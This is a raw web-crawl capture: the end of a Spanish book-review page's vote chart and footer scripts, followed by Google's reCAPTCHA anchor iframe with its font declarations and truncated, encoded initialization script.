                        "voto": "3",
                        "total": "1",
                        "porcentaje": "2.94",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=37nmetyx8w96
body_size: 48580
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="OmCsWzk7mDa1CxDFVIel1A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="OmCsWzk7mDa1CxDFVIel1A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="OmCsWzk7mDa1CxDFVIel1A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w6vCvcOvwqwewr8hW1PCuMO+JC4WwofDo8KAXDQlfcKUEHzCk2AWwrs/[base64]/[base64]/wpxbwo1cdhwOaShgV0HCsxEhf8ORw7jCnSc/FTnDnDIuecKRw7LDjMKBQcOUw65Fw7Y8wpXCtxx9w4RzJwxmdA1IP8OTMMOMwqBZwp3DtcK/woVREcKuwpt7F8O+wp8RPy4+wpx+w7HCrsOBMsOOwozDp8Onw67CqsOtZ08bPT7CgRlQLMOdwrzDmCvDhwHDggTCu8OOwqU0LwTDsG3DuMKXTMOaw5MAw6kSw7TCmcO/[base64]/DpcOAw6LDh1Eiw7vDq8KlwoPDgnzCg8K7w73DjMO1XcKMMy4FBMOLYlhFPm8Lw55xw7HDtgPCk0LDmMOLGwzDpwrCnsO/CMK9wpzCsMONw7ECw4vDjEjCpF8hVmk9w7/[base64]/DoRPCsMKtM8KHPsKuw6jDkMOLwrl1K2k7wofCgcOzHsONMDQMw7omw4TDiiQIw7/CqcKWwpPCjsOdw6gfFmhfK8O9b8Kaw67Cj8KgJzLDpMKtw64PRcKwwpF7wq0dw4jCncO3BMKeHElyXsKTbz/Cv8K+J2l7wrZNw7lcTsO5d8K/ezhhw5Elw4/[base64]/[base64]/[base64]/JncQOShNw6jCncOrw7sDb8OYTcOMDEgnwqPDhsO6wr3CucK4bzjCosKow6pIw5XChjELIMK4w4t9ATTDk8OmP8OuFG/CqV0HVHNCT8OIQ8KuwoY+J8O7wrvCtRRpw67CsMO7w5XDuMK4wpPCnsKnTMOEesOXw6hWX8KDw7h+NsOUw6zCjcK7TsOWwokzA8K6wrlwwrLCssKiM8OKGGXDvSs9QMK3w6Erwoxew514w7V/wovCjwpZcMKUKMOowq8gwrnCqMO+HcKURgDDr8K/[base64]/[base64]/CmibCpzvColchQhHCt1LDpMOXc3Zcw4g3wpHCtBh4WxwpcMKsJQjCn8O+b8Ogwo56acOrwpAHw6HDkcORw5s5wo8jw4VIIsKBw4c1cV/DiBoBwrsaw7/DmcOAIwloWcOPG3jDiTbCgy9cJw04wrV/wr/CpAjDlC/DmXhKwojCsz7DsGJaw4sYwp3Cl3fDncK6w7JlOmMzCsK2w5zCj8Ojw67CksO4wpzCiWAgbcOJw6dww5bDksK6NWtdwqPDj0Y8ZMKsw5zCiMOHPcOdwrUyL8OxC8Kndklaw4sBMsOhw5nDvxHDvsOORSJTYyYWw5/[base64]/CpSTDrcOib8OcUMO9Y8OswocTHcOHwrHCo8OCBiLCgnZ8wrHCgg98wrxww6nCvsKWw7xxcsOKwr3DvxfDqD7DmcKNHEZOfMO7w7bDs8KCP0diw6DCr8KrwrdIMcOWw6nDnExew7PChFRwwrXCihZjwpsKBMKawrN5w6VzTMK8VlzCrXYeZcKww5/Cl8KQw7jCjMOOw4ZYTi3CrMKAwq7CtRlhVsOyw5RoaMO9w7hQasOVw77DiglEw61ywpbCiw9Uf8KMwpXDj8O4acKxwrTDjcK4WsKpwpHCvwEIRHMgUyrCg8OXw5B/DcOLDh9nw4nDsH/DmDHDk0ZDR8KEw5cRcMK/wowbw4HDg8OfHWzDqcKOU0XCnjLCl8OdUMOewpLCmFQNwpHCrMOzw4vCgMK9wr/Cn1cjMMOWGXxtw53CncK/wp3DjcOGwrLDtsKJwqgbw4VIUMKXw7TCu0MYVmkGw7Y+a8K9wpzCp8Ktw49bwqbCnsOldsOXwqjCqcORSWLDjMKdwqY8wo0Tw4ZHJm8XwqxdZ38zFcKaamrDjF0gH3Y2w5bDhMOKcMOkVMOOw7wNw5Q3w6jCp8OnwoDDrMKhdD7DsnXCri1AQk/Co8OJwoVkFT9qwo7CnHMOw7TClsKrCcKFw7UVwqErwqQPwpsKwqvCh0fDoQ/DsQjCvTTCrToqNMODB8OQdlnCt37DshYafMKPwrfCgMO9w7oRQcK6WMOXwqPDq8K8OGvCqcO3wrYIw4oaw7PCssO2M2HCssK7TcOcw5zCmsKJw7tVwpQEKxPDhcKiQ17CqxfCj2xoZxl3IMOsw4XCsxJQGAnCvMKEJcKLFsO3OgAqc1o7Iw/Crk7ClMOpw57CrsOMwqxLwqLChCjCgQnDohfCl8OBw6/CqsOQwocUwoYmIBtRV1VQwoXDlEHDuhzCihXCvcKRGg1kGHZqwp9FwolNUsKOw7J4Zj7CqcKSw5TCoMKyVsOddcKqw4XCj8KmwrnDvDPCtcO/w6zDmsK+KUMawr3CosO7wo/DjApVwqrCgMKbw7PDkwYgw6VBB8K5d2HCusKpwo5/GMOPJwXCv2kkeVlvYsOXw5JSEDLDh0TCtgpLNH9KSgTDhsOBwqTCmVnCkS0WUVxMwoAvS2kJwqXDgMKtwpkfwqtaw6jDqcOnwqN5w480wpjDoS3CkgXChsK4wonDpQLCkX/DvsOYwpwww51xwrNbKsOowr/DoDMoVsKpw5IwRcOgHsOJaMKnbCNaHcKEW8OLSlMESipQw4JVwpjDlS0lNsK+P1JUwp5gZwfChzvDscKpwpUSw6fDr8